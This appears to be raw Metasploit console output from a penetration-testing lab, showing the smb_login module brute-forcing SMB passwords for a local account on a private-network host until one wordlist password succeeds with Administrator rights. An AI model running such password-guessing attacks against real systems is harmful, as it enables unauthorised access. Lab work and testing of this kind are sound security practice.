 [-] 192.168.56.10:445     - 192.168.56.10:445 - Failed: '.\jsmith:nicolas',
[-] 192.168.56.10:445     - 192.168.56.10:445 - Failed: '.\jsmith:google',
[-] 192.168.56.10:445     - 192.168.56.10:445 - Failed: '.\jsmith:lindsay',
[-] 192.168.56.10:445     - 192.168.56.10:445 - Failed: '.\jsmith:cooper',
[-] 192.168.56.10:445     - 192.168.56.10:445 - Failed: '.\jsmith:passion',
[-] 192.168.56.10:445     - 192.168.56.10:445 - Failed: '.\jsmith:kristine',
[-] 192.168.56.10:445     - 192.168.56.10:445 - Failed: '.\jsmith:green',
[-] 192.168.56.10:445     - 192.168.56.10:445 - Failed: '.\jsmith:puppies',
[-] 192.168.56.10:445     - 192.168.56.10:445 - Failed: '.\jsmith:ariana',
[-] 192.168.56.10:445     - 192.168.56.10:445 - Failed: '.\jsmith:fuckme',
[-] 192.168.56.10:445     - 192.168.56.10:445 - Failed: '.\jsmith:chubby',
[-] 192.168.56.10:445     - 192.168.56.10:445 - Failed: '.\jsmith:raquel',
[-] 192.168.56.10:445     - 192.168.56.10:445 - Failed: '.\jsmith:lonely',
[-] 192.168.56.10:445     - 192.168.56.10:445 - Failed: '.\jsmith:anderson',
[-] 192.168.56.10:445     - 192.168.56.10:445 - Failed: '.\jsmith:sammie',
[-] 192.168.56.10:445     - 192.168.56.10:445 - Failed: '.\jsmith:sexybitch',
[-] 192.168.56.10:445     - 192.168.56.10:445 - Failed: '.\jsmith:mario',
[-] 192.168.56.10:445     - 192.168.56.10:445 - Failed: '.\jsmith:butter',
[-] 192.168.56.10:445     - 192.168.56.10:445 - Failed: '.\jsmith:willow',
[-] 192.168.56.10:445     - 192.168.56.10:445 - Failed: '.\jsmith:roxana',
[-] 192.168.56.10:445     - 192.168.56.10:445 - Failed: '.\jsmith:mememe',
[-] 192.168.56.10:445     - 192.168.56.10:445 - Failed: '.\jsmith:caroline',
[-] 192.168.56.10:445     - 192.168.56.10:445 - Failed: '.\jsmith:susana',
[-] 192.168.56.10:445     - 192.168.56.10:445 - Failed: '.\jsmith:kristen',
[-] 192.168.56.10:445     - 192.168.56.10:445 - Failed: '.\jsmith:baller',
[-] 192.168.56.10:445     - 192.168.56.10:445 - Failed: '.\jsmith:hotstuff',
[-] 192.168.56.10:445     - 192.168.56.10:445 - Failed: '.\jsmith:carter',
[-] 192.168.56.10:445     - 192.168.56.10:445 - Failed: '.\jsmith:stacey',
[-] 192.168.56.10:445     - 192.168.56.10:445 - Failed: '.\jsmith:babylove',
[-] 192.168.56.10:445     - 192.168.56.10:445 - Failed: '.\jsmith:angelina',
[-] 192.168.56.10:445     - 192.168.56.10:445 - Failed: '.\jsmith:miller',
[-] 192.168.56.10:445     - 192.168.56.10:445 - Failed: '.\jsmith:scorpion',
[-] 192.168.56.10:445     - 192.168.56.10:445 - Failed: '.\jsmith:sierra',
[-] 192.168.56.10:445     - 192.168.56.10:445 - Failed: '.\jsmith:playgirl',
[-] 192.168.56.10:445     - 192.168.56.10:445 - Failed: '.\jsmith:sweet16',
[+] 192.168.56.10:445     - 192.168.56.10:445 - Success: '.\jsmith:012345' Administrator
[*] 192.168.56.10:445     - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.56.10:445     - Bruteforce completed, 1 credential was successful.
[*] 192.168.56.10:445     - You can open an SMB session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >